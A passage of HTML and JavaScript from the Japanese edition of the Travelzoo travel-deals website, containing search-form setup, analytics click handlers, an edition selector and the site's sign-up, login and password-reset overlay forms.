                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                whereFieldPlaceholder: '目的地',
                whereFieldAltPlaceholder: '目的地を選択または入力'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>エディション</h3>

            <p class="text-sm margin-bottom-5">今ご覧になっているのは 日本 版です</p>
            <div id="currentEdition"><i class="flag-jp-sm"></i> <span>日本</span></div>
            <p class="text-sm margin-bottom-5">トラベルズーは世界中の2,000以上の旅行会社から最も価値の高い情報を厳選してお届けしています。</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">閉じる</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">特別な価格で特別な体験を登録無料</div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
この情報を見るためにはメンバー登録が必要です 
                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">無料のアカウントを作成する</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="メールアドレス" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="郵便番号" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                            <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">既にメンバー登録はお済みですか？</span> <a role="button" class="js-alreadysubscriber">ログインする</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div class="padding-bottom-40">登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>パスワードを入力する</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新しいパスワード" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="新しいパスワードを確認する" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">続ける</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    特別な価格で特別な体験を登録無料
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/jp/membership/">登録無料</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">特別な価格で特別な体験を登録無料</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    ログイン後に内容をご確認いただけます

                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">トラベルズー限定情報</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">トラベルズーに登録（無料）して、メンバー限定情報を入手しよう</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="メールアドレス" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        ログインする
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登録無料</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">ログインする</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">このメールアドレスは、トラベルズーアカウントに関連付けられています。パスワードを入力、またはリセットしてください。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="パスワード" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力してください</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="パスワード"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新しいパスワード" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">ログインする</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワードがわからない方はこちら</h2>
                    </div>
                    <div class="padding-bottom-10">
                        メールアドレスを入力し、メールで送られるリンクよりパスワードを設定・変更してください
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="メールアドレス" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワード設定リクエスト完了</h2>
                    </div>
                    <div class="padding-bottom-40">
                        パスワードを設定・変更するためのメールをお送りしました
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">パスワードを入力する</h2>
                        <div class="padding-bottom-10">
                            パスワードは8文字以上で１つ以上の数字が含まれていなければなりません
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新しいパスワード"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="新しいパスワードを確認する"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">続ける</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">完了しました！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">メンバー登録（無料）</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(既にメンバー登録はお済みですか？</span><a class="js-alreadysubscriber text-bold" role="button">ログインする</a>)</div>
                    <div>この情報を見るためにはメンバー登録が必要です 
</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="メールアドレス" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="郵便番号" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div>登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> または </div>
                        <div>後で確認する</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">途中から続ける</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">ログインする</h2>
                <div>メンバーだけがこの情報を確認できます</div>
                <div class="margin-bottom-10">(またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">登録無料</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="メールアドレス" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">ログインする</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                            <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">既にメンバー登録はお済みですか？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">ログインする</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">おかえりなさい</h2>
                <h2 class="js-dealSpecific padding-bottom-10">おかえりなさい</h2>
                <div class="js-generic padding-bottom-10">
最高の体験を<br>
バリューの高い情報でお得に。<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>全てのメンバー限定情報をご覧いただけます</p>
                    <p>以前興味を持った情報はこちら</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">もっと見る</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">お知らせを設定する</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">お気に入りに保存するためにログインする</h2>
                                <div class="margin-bottom-10">お気に入りの情報を保存して、掲載終了前にお知らせを受け取ることができます</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="パスワード" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">パスワードを入力する</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="パスワード" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="margin-bottom-10">お気に入りを編集するためにパスワードを設定する</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新しいパスワード" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="メールアドレス" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">続ける</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>

                        <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">ゲストとして続ける</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
